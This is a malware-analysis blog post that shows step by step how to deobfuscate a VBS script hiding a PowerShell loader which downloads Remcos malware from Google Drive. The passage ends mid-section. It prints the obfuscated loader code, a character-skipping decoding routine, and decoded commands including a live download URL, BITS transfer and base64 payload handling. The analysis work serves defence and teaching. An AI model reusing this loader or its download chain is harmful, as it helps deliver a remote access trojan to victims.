# Remcos Downloader Analysis - Manual Deobfuscation of Visual Basic and Powershell

embee-research.ghost.io/decoding-a-remcos-loader-script-visual-basic-deobfuscation/

#### Matthew

October 27, 2023

#### Last updated on Oct 27, 2023

| Input                                                                                                    | Before Decoding | + |  | ∋ | Î   |    |
|----------------------------------------------------------------------------------------------------|-----------------|---|--|---|-----|----|
| <pre>function Minimif ([String]\$Asplanch){\$Backingg = 8;For(\$Tricapsul=7; \$Tricapsul -1t \$Asplanch.Length-1; \$Tricapsul+=\$Backingg) {\$Tilvks=\$Tilvks+\$Asplanch.Substring(\$Tricapsul, 1)};\$Tilvks;}\$Tjrspri=Minimif 'ventekjhEpigramtfucusestDuplicepVrtdyrssSammenf:Boyards/Komiker/StickmedknottilrGuckedki ReprodvSkulkereRigsbib.RunderngProteseoTrimpreoAtrocoegAislemolSkrivesecaressk. EmnetwcAnsttelounfleecmUncashe/TrevlemuBefragtcCyclama?SideroneMembranxEmeticapSkandero Afdelir Photost upaaag= HjlpeodBlowoffoGruppemwMyxomasnBabassulKarnappoTheoreta DifferdTabulat&amp;Vrngbili ProngbdGrundst=Disprac1Dibblesnbrowsin- LngdegrcbilimpoTHydratiO UntestzOpfindebKvaliteYAbiturer EstranzkusinenABalteterFilmkunxVaagnedpObskuraCKursusizSeptendrPnitentL Armora6KnkketsB Oxyben0Hvlbnke4 BanguiRPacificHBemandiqOverdon4Wilsonk_birkeniGUniteabjudenlann overst0 FerrattMeditat ';\$Tilvks01=Minimif 'Sierrasi KlubhueFrasortxKonomid ';\$monopylae= \$Tilvks01;\$Thalas = Minimif ' Porphy\MassageSAcetylsyMisknowsOpvoksew SalzfeononinflwQuinari6Kageske4Udmejsl\SkjorteW madammiSpunsninHvooderdNamedbeoIntagliwReeietss ColickPSnaosflo DrkarmwPerichoeDeklassr MaidenSKaolinehBrudefreBolsterl</pre> |                 |   |  |   |     |    |
| Output                                                                                                    | After Decoding  | ] |  |   | (†) | :: |
| <pre>https://drive.google.com/uc?export=download&amp;id=1n-cTO2bYr2ArxpCzrL6B04RHq4_Gjn0t<br/>iex<br/>\syswow64\WindowsPowerShell\v1.0\powershell.exe<br/>\Unlitiga2=\$env:windir<br/>\$Thalas=Unlitiga2+\$Thalas<br/>\$Utmmelig = ((gwmi win32_process -F ProcessId=\${PID}).CommandLine) -split [char]34<br/>\$hyretscoi = \$Utmmelig[\$Utmmelig.count-2]<br/>\$Bandlys=(Test-Path \$Thalas) -And ([IntPtr]::size -eq 8)<br/>Start-BitsTransfer -Source \$Tjrspri -Destination \$Unlitiga2<br/>\$Unlitiga2=\$env:appdata<br/>Import-Module BitsTransfer<br/>d.Kry<br/>\$Uret=(Test-Path \$Unlitiga2)<br/>Start-Sleep 5<br/>\$Ebur = Get-Content \$Unlitiga2<br/>\$Drawart = [System.Convert]::FromBase64String(\$Ebur)<br/>\$Tilvks2 = [System.Text.Encoding]::ASCII.GetString(\$Drawart)<br/>\$Amai=\$Tilvks2.substring(239963,20330)</pre>                                                                                                    |                 |   |  |   |     |    |

In this post, we'll demonstrate a process for decoding a visual basic (.vbs) script, which contains an encoded Powershell Script used to download Remcos malware from a Google Drive.

We'll manually analyse and deobfuscate both the vbs and powershell, and develop a decoder to obtain IOCs and decoded values.

| Input                                                                                                    | Before Decoding                                                                                                    | +                                |                | Ð      | Î   | =     |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------|----------------|--------|-----|-------|
| <pre>function Minimif ([String]\$Asplanch){\$Backingg = 8;For(\$] {\$Tilvks=\$Tilvks+\$Asplanch.Substring(\$Tricapsul, 1)};\$Tilv 'ventekjhEpigramtfucusestDuplicepVrtdyrssSammenf:Boyards// ReprodvSkulkereRigsbib.RunderngProteseoTrimpreoAtrocoegAis EmnetwcAnsttelounfleecmUncashe/TrevlemuBefragtcCyclama?Sic HjlpeodBlowoffoGruppemwMyxomasnBabassulKarnappoTheoreta Di LngdegrcbilimpoTHydrati0 UntestzOpfindebKvaliteYAbiturer H Armora6KnkketsB Oxyben0Hvlbnke4 BanguiRPacificHBemandiqOve ';\$Tilvks01=Minimif 'Sierrasi KlubhueFrasortxKonomid ';\$me Porphy\MassagesAcetylsyMisknowsOpvoksew SalzfeononinflwQui madammiSpunsninHvooderdNamedbeoIntagliwRegietss ColickPSne </pre>                                                                                                    | <pre>Tricapsul=7; \$Tricapsul -lt \$Asplanch.Length-1; \$Tricapsul<br/>vks;}\$Tjrspri=Minimif<br/>Komiker/StickmedknottilrGuckedki<br/>slemolSkrivesecaressk.<br/>deroneMembranxEmeticapSkandero Afdelir Photost upaaag=<br/>ifferdTabulat&amp;Vrngbili ProngbdGrundst=Disprac1Dibblesnbrow<br/>EstranzkusinenABalteterFilmkunxVaagnedpObskuraCKursusizSep<br/>erdon4Wilsonk_birkeniGUniteabjudenlann overst0 FerrattMedi<br/>ponpylae= \$Tilvks01;\$Thalas = Minimif '<br/>inari6Kageske4Udmejsl\SkjorteW<br/>apsflo DrkarmwPerichoeDeklassr MaidenSKaolinehBrudefreBols</pre> | L+=\$B<br>vsin-<br>otend<br>itat | ackir<br>rPnit | tentL  | tor | ~     |
| x80 0392 <u>-</u> 2                                                                                                    |                                                                                                    | -                                | IT             | Kaw Dy | tes | <- Lr |
| Output                                                                                                    | After Decoding                                                                                                    |                                  | 8              | Ū      | (†) | ::    |
| <pre>build build b</pre> |                                                                                                    |                                  |                |        |     |       |

### File Link

Hash b632a2ab492dbe0f71c18cab99b61bded82cbb66696f2d30c9bc354605ebb136

#### Malware Bazaar Link

#### Initial Analysis and Cleaning Up The Script

We can begin by moving the file into a safe analysis machine and unzipping it with the password infected.

As the file is a .vbs script, we can directly open it inside of a text editor.

From here, we can immediately see a large number of comments with junk text. We can also take note that each of these comments begins with a single quote of '

|   | 1  | Agerh0 = "."                                                                 |
|---|----|------------------------------------------------------------------------------|
|   | 2  | 'Plask Tinfolierne Udtmning Ingerlise Opbevaringsmediums                     |
|   | 3  | 'Transparenter Risser kathode Finhval21                                      |
| l | 4  | 'Plenilune Religionsfrihederne Defilerings176 Produktionsplanerne Letterleaf |
|   | 5  | 'Fodfolksregiments European46                                                |
| l | 6  | 'Vredt Svindlere                                                             |
| l | 7  | 'Overforged Forsamlingsfrihederne potentialises                              |
| l | 8  | 'Nonpareils carpogam cleats Forespoergselstidspunktet Omgangskredses         |
| l | 9  | 'mistruth Frimurer Trimpregneringens237 Coracii                              |
|   | 10 | 'Fadllenes Blrehalse Vrtdyrene                                               |
| l | 11 | 'Nasalizes Metropoleis Bogeybeast Faldstammer                                |
| l | 12 | 'Dowery imperatrix                                                           |
|   | 13 | 'Familietraditions Igangstternes Avisforsider Udrringen Orphical             |
| l | 14 | 'Ostiarius Gordy Sikkerhedsaspekts Rectotomy                                 |
|   | 15 | 'Berammelsen Forsgsstationen Rekapitulationer                                |
|   | 16 | 'Forhngenes Cathja Slusevrkets Kreationens Aalborgensiskes                   |
| l | 17 | 'Pyretotherapy118 Conclusively Afskedigelsesgrunden                          |
| l | 18 | 'Grummeter Opacifies Placentalian                                            |
|   | 19 | 'Buklet Indskoledes240 Anskuelsens                                           |
|   | 20 | 'nazilederens Nonaudible Kommune Aaremaalsstillingers                        |
|   | 21 | 'pneumatik Nonpliableness                                                    |
|   | 00 |                                                                              |

These comments do not provide any value to the script. So we can go ahead and remove them straight away using regex. You could also manually highlight and remove them if regex is not your thing.

I will go ahead and remove the comments with a regex of ^'.\*\s+.

- ^ Only match at the start of each line (this avoids removing any quotes that are used in strings or "legitimate" places)
- ' Look for a single quote (at the start of each line)
- .\* Grab everything after the single quote
- \s+ Grab any spacing at the end of the line (useful for removing newlines)

After hitting "Replace All", this regex was able to remove **1516** lines from the code.

| Replace                                                    |              | ×                                               |  |  |
|------------------------------------------------------------|--------------|-------------------------------------------------|--|--|
| Find Replace Find in Files Find in Projects Mark           |              |                                                 |  |  |
| Find what: ^'.*\s+                                         |              | Find Next                                       |  |  |
| Replace with:                                              | ×            | <u>R</u> eplace                                 |  |  |
|                                                            | In selection | Replace <u>A</u> ll                             |  |  |
| Backward direction                                         |              | Replace All in All Opened<br>Doc <u>u</u> ments |  |  |
| Match case                                                 |              | Close                                           |  |  |
| ✓ Wrap around                                              |              |                                                 |  |  |
| Search Mode                                                | $\checkmark$ | Transparency                                    |  |  |
| ○ <u>N</u> ormal                                           |              | On losing focus                                 |  |  |
| ○ E <u>x</u> tended (\n, \r, \t, \0, \x)                   |              | Always                                          |  |  |
| Regular expression <u>.</u> matches newline                |              |                                                 |  |  |
| Replace All: 1516 occurrences were replaced in entire file |              |                                                 |  |  |

The script now has 80 lines remaining (from a previous 1609).

We can now begin to see some functionality related to grabbing the local time from the system using WMI objects. This doesn't look super interesting so I'll scroll down and come back later.

```
1
    Agerh0 = "."
 2
    Set objWMIService = GetObject("winmgmts:" &
    "{impersonationLevel=impersonate}!\\" & Agerh0 & "\root\cimv2")
    Set colltems = objWMIService.ExecQuery("Select * from
 3
    Win32 LocalTime")
    For Each objItem in colItems
 4
 5
    Individs = objItem.Year
 6
    Agerh9 = Agerh9 & "Month: " & objItem.Month
 7
 8
    Chelingoscatamountain = Split(Mid("Store", 72, 141))
 9
10
11
    Fibromyomatousserv = Timer
12
13 Private Const Zoogenesis = -56654
14 Private Const Staturers = "Drejnings Automatons"
```

There are some seemingly random variables being created. Some contain integers, and some contain junk text.

These don't seem to provide any value, but they also don't take up too much space. I'll go ahead and leave them and move on.

```
13
   Private Const Zoogenesis = -56654
14
    Private Const Staturers = "Drejnings Automatons"
15 Private Const Labialised = &H9B1B
16 Private Const Kret = &HD294
17 Private Const Arbejdspladserne = "Interpone Unlocalise"
   Private Const Hensttelserne = 44916
18
19 Private Const Shikimol = &HFFFFC205
    Private Const Aitchbone129 = &HF61C
20
21
   Private Const orphan = "Aarskarakter Underdeveloped"
22
   Private Const Crawfishes = "Majesty Tabulatorindstillinger79"
23 Private Const Blodprocents = "Shantungfrakken Huspel Disintegrer"
24 Private Const Formodentlig = 35713
25 Private Const Opvaskemaskinerne = &HFFFFE1B7
   Private Const Heinz = -62297
26
27 Private Const Antimethodically = &HFFFFAB60
28 Private Const Sayids = "Kilometrene85 Reinettens"
29 Private Const Obscurantism138 = 58760
30 Private Const Prosopolepsy = 58019
31 Private Const lilse = &H6E36
32 
private Const Antinomies = "Diopsis Alabastfabrikkerne Beflatter"
   Gennemstilling"
```

Scrolling down more, we can see a reference to wScript.Shell, as well as a partial reference to PowerShell. Following the PowerShell reference, there appears to be a PowerShell script that has been broken up into multiple pieces.

I will go ahead and focus on the "broken" script, assuming that the aim of the initial obfuscated piece is to use <a href="https://www.wscript.shell">wscript.shell</a> to execute the obfuscated PowerShell command.

| 40 |                                                                                     |
|----|-------------------------------------------------------------------------------------|
| 46 | Next                                                                                |
| 47 | De6 = ""                                                                            |
| 48 | Individs = Individs - 1915                                                          |
| 49 | <pre>Set Drum = CreateObject("WScript.Shell")</pre>                                 |
| 50 | Landbru = "o"+"wer"+ Kork(115) + "he" + Kork(Individs) + Kork(                      |
|    | Individs) + Kork(32) + Kork(34) + De6 + Kork(34)                                    |
| 51 | Drum.Run "p" + Landbru,0                                                            |
| 52 | Function Kork (numbersa)                                                            |
| 53 | De6 = "function "                                                                   |
| 54 | De6 = De6 + " Minimif ([String]\$Asplanch){\$Backingg =                             |
|    | 8;For(\$Tricapsul=7; \$Tricapsul -lt \$Asplanch.Length-1;                           |
|    | <pre>\$Tricapsul+=\$Backingg) {\$Tilvks=\$Tilvks+\$Asplanch.Substring(\$Trica</pre> |
|    | <pre>psul, 1) }; \$Tilvks; }\$Tjrspri=Minimif</pre>                                 |
|    | ventekjhEpigramtfucusestDuplicepVrtdyrssSammenf:Boyards/Komiker/                    |
|    | StickmedknottilrGuckedki                                                            |
|    | ReprodvSkulkereRigsbib.RunderngProteseoTrimpreoAtrocoegAislemolSk                   |
|    | rivesecaressk. E"                                                                   |
| 55 | De6 = De6 +                                                                         |
|    |                                                                                     |

By temporarily disabling Word Wrapping, you can obtain a clearer overview of the obfuscated Powershell script.

## Identifying the Embedded PowerShell Script

Here we can see that the script is broken up into about 20 strings which are all concatenated together.

```
52
    Function Kork (numbersa)
53
    De6 = "function "
    De6 = De6 + " Minimif ([String]$Asplanch){$Backingg = 8;For($Tric
54
    De6 = De6 + "mnetwcAnsttelounfleecmUncashe/TrevlemuBefragtcCyclam"
55
    De6 = De6 + "xyben0Hvlbnke4 BanguiRPacificHBemandigOverdon4Wilson
56
    De6 = De6 + "tss ColickPSnapsflo DrkarmwPerichoeDeklassr MaidenSK
57
58
    De6 = De6 + "anRusserblKlangfuiIlanaantElectroi VaservqReceiveaBr
59
    De6 = De6 + "iSpytklat BehypoiOverfrogGennemsa Unjack2 Stigma+oms
    De6 = De6 + "r3Underin2Beskyld Leptocp CunninrGelejdeoKiwikiwclo
60
61
    De6 = De6 + "ilieuaiFortolktordskif Skdesyn[RekviemcBedragehAscen
    De6 = De6 + "lledanCalcanetFortuna-Brierya2 Borger]Stammre ');
62
63
    De6 = De6 + "lskerstHypersprUnstran] Kanons:Nabonul:gasturbsUninn
64
    De6 = De6 + "dTDemioxarBegyndeaPredecrnMentalhsChromatfNonvisueOu
65
    De6 = De6 + "eletBenevoliAmpliatqNucleola Proecc2 Etymol '; .
    De6 = De6 + "rkvar Fotohaa OpskrinSmeechksPrespecfForsorgeClubion
66
67
    De6 = De6 + "
                     ($Tilvks01) $Tilvks00; &
                                                     ($Tilvks01) (Min
68
69
    Randomize
70
71
    De6 = De6 + "roscaDybblaa2Cuppasb ');
                                            .($Tilvks01) (Minimif 'B
    De6 = De6 + "icoaEKonvergbMeetlytuGennemsrAfstemn) hawaii ');
72
73
    De6 = De6 + "lagr: UnoverAAmpulskSKapacitCssterstI dropskIkalewiv
74
    De6 = De6 + "talivTyrofelkAquardisHootmal2palliat.ApprehesProwuti
75
    Kork = chr(numbersa)
76
```

Now you could manually take each line and add them together, but instead, I will use regex again to clean everything up.

I will begin by copying the PowerShell strings into a new file and removing the "Randomize" line seen in the previous screenshot on line 69.

A new file allows me to attempt decoding without "breaking" the original .vbs script. This also allows me to return to the previous script if I need additional context on the decoded content.

| 1          | De6 = "function "                                                               |
|------------|---------------------------------------------------------------------------------|
| 2          | <pre>De6 = De6 + " Minimif ([String]\$Asplanch){\$Backingg = 8;For(\$Tric</pre> |
| 3          | De6 = De6 + "mnetwcAnsttelounfleecmUncashe/TrevlemuBefragtcCyclam               |
| 4          | De6 = De6 + "xyben0Hvlbnke4 BanguiRPacificHBemandiqOverdon4Wilson               |
| 5          | De6 = De6 + "tss ColickPSnapsflo DrkarmwPerichoeDeklassr MaidenSK               |
| 6          | De6 = De6 + "anRusserblKlangfuiIlanaantElectroi VaservgReceiveaBr               |
| 7          | De6 = De6 + "iSpytklat BehypoiOverfrogGennemsa Unjack2 Stigma+oms               |
| < 8        | De6 = De6 + "r3Underin2Beskyld_ Leptocp CunninrGelejdeoKiwikiwclo               |
| er 9       | De6 = De6 + "ilieuaiFortolktordskif Skdesyn[RekviemcBedragehAscen               |
| • 10       | <pre>De6 = De6 + "lledanCalcanetFortuna-Brierya2 Borger]Stammre ');</pre>       |
| n 11       | De6 = De6 + "lskerstHypersprUnstran] Kanons:Nabonul:gasturbsUninn               |
| 12         | De6 = De6 + "dTDemioxarBegyndeaPredecrnMentalhsChromatfNonvisueOu               |
| 13         | De6 = De6 + "eletBenevoliAmpliatgNucleola Proecc2 Etymol '; . (                 |
| 14         | De6 = De6 + "rkvar Fotohaa OpskrinSmeechksPrespecfForsorgeClubion               |
| <b>1</b> 5 | De6 = De6 + " (\$Tilvks01) \$Tilvks00; & (\$Tilvks01) (Min                      |
| 16         | <pre>De6 = De6 + "roscaDybblaa2Cuppasb '); .(\$Tilvks01) (Minimif 'B</pre>      |
| 17         | <pre>De6 = De6 + "icoaEKonvergbMeetlytuGennemsrAfstemn) hawaii ');</pre>        |
| 18         | De6 = De6 + "lagr: UnoverAAmpulskSKapacitCssterstI dropskIkalewiv               |
| 19         | De6 = De6 + "talivTyrofelkAguardisHootmal2palliat.ApprehesProwuti               |
| 20         |                                                                                 |

I will go ahead and remove the string concatenation at the beginning of each line. This can be done manually or with a regex.

The results should look something like this.

| 1  | "function "                                                                      |
|----|----------------------------------------------------------------------------------|
| 2  | <pre>" Minimif ([String]\$Asplanch){\$Backingg = 8;For(\$Tricapsul=7; \$Tr</pre> |
| 3  | "mnetwcAnsttelounfleecmUncashe/TrevlemuBefragtcCyclama?SideroneMe                |
| 4  | "xyben0Hvlbnke4 BanguiRPacificHBemandiqOverdon4Wilsonk_birkeniGUn                |
| 5  | "tss ColickPSnapsflo DrkarmwPerichoeDeklassr MaidenSKaolinehBrude                |
| 6  | "anRusserblKlangfuiIlanaantElectroi VaservgReceiveaBrnebid2Indgaa                |
| 7  | "iSpytklat BehypoiOverfrogGennemsa Unjack2 Stigma+omsadli\$Nondenu               |
| 8  | "r3Underin2Beskyld_ Leptocp CunninrGelejdeoKiwikiwclocuscaeRntgen                |
| 9  | "ilieuaiFortolktordskif Skdesyn[RekviemcBedragehAscendea PrograrS                |
| 10 | "lledanCalcanetFortuna-Brierya2 Borger]Stammre '); .(\$Tilvks                    |
| 11 | "lskerstHypersprUnstran] Kanons:Nabonul:gasturbsUninnoci SumbulzD                |
| 12 | "dTDemioxarBegyndeaPredecrnMentalhsChromatfNonvisueOutgangrdrowsi                |
| 13 | "eletBenevoliAmpliatgNucleola Proecc2 Etymol '; . (\$Tilvks01) (                 |
| 14 | "rkvar Fotohaa OpskrinSmeechksPrespecfForsorgeClubionrGuttera ')                 |
| 15 | " (\$Tilvks01) \$Tilvks00; & (\$Tilvks01) (Minimif 'Brneri                       |
| 16 | "roscaDybblaa2Cuppasb '); .(\$Tilvks01) (Minimif 'Bennela\$Chanc                 |
| 17 | "icoaEKonvergbMeetlytuGennemsrAfstemn) hawaii '); &                              |
| 18 | "lagr: UnoverAAmpulskSKapacitCssterstI dropskIkalewiv.PteroidGele                |
| 19 | "talivTyrofelkAguardisHootmal2palliat.ApprehesProwutiuLandstrbSog                |
| 20 |                                                                                  |

I will also go ahead and remove the quotes at the beginning and end of each line.

This can be done manually or with a regex, whichever is preferred. I personally used the regex of "s+", which will remove any quotes with only whitespace s in-between. (Eg Quote, followed by newline, followed by quote)

| Replace                                          |                       | ×                                               |
|--------------------------------------------------|-----------------------|-------------------------------------------------|
| Find Replace Find in Files Find in Projects Mark |                       |                                                 |
| Eind what: "\s+"                                 | ~                     | Find Next                                       |
| Rep <u>l</u> ace with:                           | ~ <u>It</u>           | Replace                                         |
|                                                  | In select <u>i</u> on | Replace <u>A</u> ll                             |
| Backward direction                               |                       | Replace All in All Opened<br>Doc <u>u</u> ments |
| Match <u>c</u> ase                               |                       | Close                                           |
| ✓ Wra <u>p</u> around                            |                       |                                                 |
| Search Mode                                      | $\checkmark$          | Transparency                                    |
|                                                  |                       | On loging frame                                 |
| () <u>N</u> ormal                                |                       | On losing focus                                 |
| ○ <u>N</u> ormal ○ Extended (\n, \r, \t, \0, \x) |                       | Always                                          |

After applying this regex and modifying the text highlighting from "Visual Basic" to "Powershell". We are left with the following content.

## Beginning of PowerShell Script Analysis

We can see that the resulting PowerShell begins with a Minimif function, followed by lots of calls to Minimif and some more encoded values.



Before proceeding, I will go ahead and run the script through a generic beautifier. This is to add newlines and spacing that will make the script much easier to read.

Note that Generic Beautifier has a tendency to break PowerShell scripts, but this is fine since we don't intend on executing it.

| Recipe                |      | Input +                                                                                                    |                                                                                                    |                               |
|-----------------------|------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------|
| Generic Code Beautify | ⊘ 11 | <pre>function Minimif ([String]\$Asplanch){\$Backingg = 8;For(\$Trica \$Tricapsul -lt \$Asplanch.Length-1; \$Tricapsul+=\$Backingg)</pre>                                                                                                    | psul=7;                                                                                                    | ^                             |
|                       |      | <pre>{\$Tilvks=\$Tilvks+\$Asplanch.Substring(\$Tricapsul, 1)};\$Tilvks;} 'ventekjhEpigramtfucusestDuplicepVrtdyrssSammenf:Boyards/Komik /StickmedknottilrGuckedki ReprodvSkulkereRigsbib.RunderngProteseoTrimpreoAtrocoegAislemo EmnetwcAnsttelounfleecmUncashe/TrevlemuBefragtcCyclama?Sideron kandero Afdelir Photost upaaag= HjlpeodBlowoffoGruppemwMyxomasnBabassulKarnappoTheoreta Differ ProngbdGrundst=Disprac1Dibblesnbrowsin-LngdegrcbilimpoTHydrati Untest20pfindebKvaliteYAbiturer </pre> | \$Tjrspri=Minimi<br>er<br>ISkrivesecaress<br>eMembranxEmetic<br>dTabulat&Vrngbi<br>O<br><b>Tr</b> Raw Bytes | if<br>sk.<br>capS<br>ili<br>↓ |
|                       |      | Output                                                                                                    | 800                                                                                                    | 0                             |
|                       |      | <pre>function Minimif ([String]\$Asplanch) {     \$Backingg = 8;     For(\$Tricapsul = 7;     \$Tricapsul - lt \$Asplanch.Length - 1;     \$Tricapsul += \$Backingg) {         \$Tilvks = \$Tilvks + \$Asplanch.Substring(\$Tricapsul, 1)     };     \$Tilvks; }</pre>                                                                                                    |                                                                                                    | ^                             |
| STEP 🛛 💆 BAKE!        |      | <pre>\$Tircori - Minimif</pre>                                                                                                    |                                                                                                    | ~                             |

Moving the beautified script back into a text editor, we can see that consists almost entirely of obfuscated values being passed to Minimif

```
function Minimif ([String]$Asplanch)
 1
                                             Ł
 2
         Backingg = 8;
 3
         For(\Tricapsul = 7;
         $Tricapsul - lt $Asplanch.Length - 1;
 4
 5
         $Tricapsul += $Backingg) {
 6
             $Tilvks = $Tilvks + $Asplanch.Substring($Tricapsul, 1)
 7
         };
 8
         $Tilvks;
 9
    }
10
11
     $Tjrspri = Minimif 'ventekjhEpigramtfucusestDuplicepVrtdyrssSamme
12
     $Tilvks01 = Minimif 'Sierrasi KlubhueFrasortxKonomid ';
13
     $monopylae = $Tilvks01;
     $Thalas = Minimif ' Porphy\MassagesAcetylsyMisknowsOpvoksew Salzf
14
15
     & ($Tilvks01) (Minimif 'Haendel$ModstanULuqtesanRusserblKlanqfuiI
16
               ($Tilvks01) (Minimif ' orneri$RallencT UnvigihVelstanaW
17
     & ($Tilvks01) (Minimif ' Hyrekr$KvartseUAnnonactPlugginmTogrevimS
18
     &
             ($Tilvks01) (Minimif ' Projek$ BernichPrognosyTwinlikrSku
19
     .($Tilvks01) (Minimif 'Sprgere$LaanetsBgengivea EntusinUddanned R
20
    if ($Bandlys)
                    {
21
                 $Thalas $hyretscoi;
         2
22
     } else {;
23
         $Tilvks00 = Minimif ' RysterSHalvmaatSkovhyta DumpinrPannelst
            ($Tilvks01) (Minimif ' Monosy$TvangsaUSquarisnDriftsbl Ver
24
1 (Smilute01) (Minimif 'hrdebriTGrudelamSnigernn Frogeno Jern
```

#### Analysing the Obfuscation Routine

The Minimif function begins to make sense if we give each variable a meaningful name.

At first glance, the script appears to take the 8th character of each encoded string. The script iterates through each string, taking additional characters at 8,16,24 etc. All the way to the end of the string.

```
Minimif ([String]$Asplanch)
 1
    function
                                              Ł
 2
         $Backingg = 8;
 3
         For ($Tricapsul = 7;
         $Tricapsul - lt $Asplanch.Length - 1;
 4
 5
         $Tricapsul += $Backingg) {
             $Tilvks = $Tilvks + $Asplanch.Substring($Tricapsul, 1)
 6
 7
         };
 8
         $Tilvks;
 9
    }
10
11
12
    function Minimif ([String]$encoded)
                                             {
13
         seight = 8;
14
         For ($i = 7; $i -lt $encoded.Length - 1; $i += $eight) {
             $decoded = $decoded + $encoded.Substring($i, 1)
15
16
         };
         $decoded;
17
18
    }
```

# Verifying The Obfuscation

With a theory that the decoding is taking the 8th character from each string, we can go ahead and verify this with a single encoded string.

Here is the first encoded string from the PowerShell Script.

```
1 ventekjhEpigramtfucusestDuplicepVrtdyrssSammenf:Boyards/Komiker/Stickm
edknottilrGuckedki
ReprodvSkulkereRigsbib.RunderngProteseoTrimpreoAtrocoegAislemolSkrives
ecaressk.
EmnetwcAnsttelounfleecmUncashe/TrevlemuBefragtcCyclama?SideroneMembran
xEmeticapSkandero Afdelir Photost upaaag=
HjlpeodBlowoffoGruppemwMyxomasnBabassulKarnappoTheoreta
DifferdTabulat&Vrngbili
ProngbdGrundst=Disprac1Dibblesnbrowsin-LngdegrcbilimpoTHydratiO
UntestzOpfindebKvaliteYAbiturer
EstranzkusinenABalteterFilmkunxVaagnedpObskuraCKursusizSeptendrPnitent
L Armora6KnkketsB OxybenOHvlbnke4
BanguiRPacificHBemandiqOverdon4Wilsonk_birkeniGUniteabjudenlann
overst0 FerrattMeditat
```

#### **Deobfuscation With Python**

By using a simple Python Script, we can test out the decoding method. Immediately the first value returns a URL to a Google Drive file.



Instead of using Python, we could also go ahead and use another regex to decode the encoded text.

### **Deobfuscation With Regex**

The below regex looks for blobs of 8 characters and stores the 8th value inside of a capture group. This capture group can be referenced using the value \$1.

